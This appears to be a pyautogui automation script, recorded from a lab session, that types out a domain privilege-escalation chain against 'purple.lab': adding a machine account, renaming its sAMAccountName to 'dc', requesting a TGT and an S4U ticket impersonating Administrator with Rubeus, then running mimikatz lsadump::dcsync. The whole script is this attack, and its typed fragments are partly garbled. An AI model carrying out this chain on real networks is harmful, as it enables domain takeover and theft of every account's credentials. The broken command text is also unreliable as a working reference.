
# Run the Rubeus asktgt for pentestlab against dc.purple.lab with /nopac /nowrap and get the ticket
pyautogui.press('enter')

pyautogui.moveTo(640, 93)

pyautogui.click(717, 70)

# Supply the password to create the PentestLab machine account in purple.lab
pyautogui.write('password')

pyautogui.moveTo(59, 118); pyautogui.dragTo(297, 118)

# Compose Set-MachineAccountAttribute for machine account "PentestLab" with -Value "dc"
pyautogui.write('achine')

pyautogui.write('AccountAttribute')

pyautogui.moveTo(486, 382)

pyautogui.write('-Machi')

pyautogui.write('neAccount')

pyautogui.write('"P"')

pyautogui.write('entestLa')

pyautogui.write('b')

pyautogui.write('-V')

pyautogui.write('alue')

pyautogui.write('"d"')

pyautogui.moveTo(513, 437)

# Target the samaccountname attribute so PentestLab's sAMAccountName becomes dc
pyautogui.write('-Att')

pyautogui.write('ribute')

pyautogui.write('""')

pyautogui.write('samaccou')

pyautogui.write('ntname')

pyautogui.write('.\\')

pyautogui.write('Rubeus.exe')

pyautogui.write('a')

pyautogui.write('sktgt')

pyautogui.write('/us')

pyautogui.write('er:@@')

pyautogui.write('"d"')

pyautogui.write('c" /')

pyautogui.write('passw')

pyautogui.write('ord:')

pyautogui.write('""')


# Add domain "purple.lab", DC "dc.purple.lab" and /nowrap to the asktgt request
pyautogui.write('/domain')

pyautogui.write(':')

pyautogui.write('""')

pyautogui.write('purple.lab')

pyautogui.moveTo(453, 417)

pyautogui.write('/d')

pyautogui.write('c:""')

pyautogui.write('dc.purple')

pyautogui.write('.lab')

pyautogui.write('/no')

pyautogui.write('wrap')

pyautogui.moveTo(401, 377)

pyautogui.moveTo(654, 231)

# Change the recalled Set-MachineAccountAttribute -Value back to "Pentestlab" and run it
pyautogui.write('Pentestlab')

pyautogui.write('$')

# Compose Rubeus s4u /self impersonating "Administrator"
pyautogui.write('./R')

pyautogui.write('s4u')

pyautogui.moveTo(508, 446)

pyautogui.write('/self')

pyautogui.write('/i')

pyautogui.write('mpersonate')

pyautogui.write('user:')

pyautogui.write('Administrator')

pyautogui.write('"')

pyautogui.write('"')

pyautogui.moveTo(549, 433)

# Add the alternate service "cifs/dc.purple.lab" to the S4U request
pyautogui.write('/altser')

pyautogui.write('vice:"')

pyautogui.write('cif"')

pyautogui.write('s')

pyautogui.write('/')

pyautogui.write('dc')

pyautogui.write('[ur')

pyautogui.write('purple.lab')

pyautogui.moveTo(512, 450)

# Add /dc:"dc.purple.lab", /ptt and the /ticket: parameter awaiting the dc TGT
pyautogui.write('/dc:')

pyautogui.write('dc.purple.lab')

pyautogui.write('"')

pyautogui.write('/p')

pyautogui.write('tt /')

pyautogui.write('ticket')

pyautogui.write(':')

pyautogui.moveTo(578, 341)

pyautogui.moveTo(91, 344)

# With the Administrator CIFS ticket imported, launch mimikatz from the prompt
pyautogui.click(829, 485)

pyautogui.write('mimikatz.exe')

# Enter lsadump::dcsync at the mimikatz prompt
pyautogui.write('lsadump:')

pyautogui.write('d')

pyautogui.write('csync')
